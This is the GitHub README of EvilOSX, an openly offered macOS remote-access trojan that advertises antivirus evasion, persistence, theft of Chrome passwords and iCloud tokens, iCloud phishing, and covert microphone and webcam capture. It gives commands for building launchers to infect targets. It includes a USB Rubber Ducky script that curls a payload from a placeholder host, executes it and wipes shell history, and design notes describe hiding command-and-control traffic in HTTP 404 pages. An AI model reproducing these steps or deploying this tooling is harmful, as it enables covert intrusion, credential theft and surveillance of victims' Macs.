# **EvilOSX**

**github.com**[/Marten4n6/EvilOSX](https://github.com/Marten4n6/EvilOSX)

Marten4n6



**[Marco Generator](https://github.com/cedowens/EvilOSX_MacroGenerator) by Cedric Owens** 

#### **This project is no longer active**

# **Features**

- Emulate a terminal instance
- Simple extendable [module](https://github.com/Marten4n6/EvilOSX/blob/master/CONTRIBUTING.md) system
- No bot dependencies (pure python)
- Undetected by anti-virus (OpenSSL [AES-256](https://en.wikipedia.org/wiki/Advanced_Encryption_Standard) encrypted payloads)
- Persistent
- GUI and CLI support
- Retrieve Chrome passwords
- Retrieve iCloud tokens and contacts
- Retrieve/monitor the clipboard
- Retrieve browser history (Chrome and Safari)
- [Phish](https://i.imgur.com/x3ilHQi.png) for iCloud passwords via iTunes
- iTunes (iOS) backup enumeration
- Record the microphone
- Take a desktop screenshot or picture using the webcam
- Attempt to get root via local privilege escalation

#### **How To Use**

```
# Clone or download this repository
$ git clone https://github.com/Marten4n6/EvilOSX
# Go into the repository
$ cd EvilOSX
# Install dependencies required by the server
$ sudo pip install -r requirements.txt
# Start the GUI
$ python start.py
# Lastly, run a built launcher on your target(s)
```
**Warning:** Because payloads are created unique to the target system (automatically by the server), the server must be running when any bot connects for the first time.

#### **Advanced users**

There's also a CLI for those who want to use this over SSH:

```
# Create a launcher to infect your target(s)
$ python start.py --builder
# Start the CLI
$ python start.py --cli --port 1337
# Lastly, run a built launcher on your target(s)
```
# **Screenshots**



### **Motivation**

This project was created to be used with my [Rubber Ducky,](https://hakshop.com/products/usb-rubber-ducky-deluxe) here's the simple script:

REM Download and execute EvilOSX @ https://github.com/Marten4n6/EvilOSX REM See also: https://ducktoolkit.com/vidpid/

```
DELAY 1000
GUI SPACE
DELAY 500
STRING Termina
DELAY 1000
ENTER
DELAY 1500
REM Kill all terminals after x seconds
STRING screen -dm bash -c 'sleep 6; killall Terminal'
ENTER
STRING cd /tmp; curl -s HOST_TO_EVILOSX.py -o 1337.py; python 1337.py; history -cw;
clear
ENTER
```
- It takes about 10 seconds to backdoor any unlocked Mac, which is...... *nice*
- Termina**l** is spelt that way intentionally, on some systems spotlight won't find the terminal otherwise.
- To bypass the keyboard setup assistant make sure you change the VID&PID which can be found [here](https://ducktoolkit.com/vidpid/).

Aluminum Keyboard (ISO) is probably the one you are looking for.

# **Versioning**

EvilOSX will be maintained under the Semantic Versioning guidelines as much as possible. Server and bot releases will be numbered with the follow format:

<major>.<minor>.<patch>

And constructed with the following guidelines:

- Breaking backward compatibility (with older bots) bumps the major
- New additions without breaking backward compatibility bumps the minor
- Bug fixes and misc changes bump the patch

For more information on SemVer, please visit <https://semver.org/>.

# **Design Notes**

- Infecting a machine is split up into three parts:
	- A **launcher** is run on the target machine whose only goal is to run the stager
	- The stager asks the server for a **loader** which handles how a payload will be loaded
	- The loader is given a uniquely encrypted **payload** and then sent back to the stager
- The server hides it's communications by sending messages hidden in HTTP 404 error pages (from BlackHat's "Hiding In Plain Sight")
	- Command requests are retrieved from the server via a GET request
	- Command responses are sent to the server via a POST request
- Modules take advantage of python's dynamic nature, they are simply sent over the network compressed with [zlib,](https://www.zlib.net/) along with any configuration options
- Since the bot only communicates with the server and never the other way around, the server has no way of knowing when a bot goes offline

### **Issues**

Feel free to submit any issues or feature requests [here.](https://github.com/Marten4n6/EvilOSX/issues)

# **Contributing**

For a simple guide on how to create modules click [here](https://github.com/Marten4n6/EvilOSX/blob/master/CONTRIBUTING.md).

# **Credits**

- The awesome [Empire](https://github.com/EmpireProject) project
- Shoutout to [Patrick Wardle](https://twitter.com/patrickwardle) for his awesome talks, check out [Objective-See](https://objective-see.com/)
- manwhoami for his projects: OSXChromeDecrypt, MMeTokenDecrypt, iCloudContacts (now deleted... let me know if you reappear)
- The slowloris module is pretty much copied from [PySlowLoris](https://github.com/ProjectMayhem/PySlowLoris)
- [urwid](http://urwid.org/) and [this code](https://github.com/izderadicka/xmpp-tester/blob/master/commander.py) which saved me a lot of time with the CLI
- Logo created by [motusora](https://www.behance.net/motusora)

# **License**

[GPLv3](https://github.com/Marten4n6/EvilOSX/blob/master/LICENSE.txt)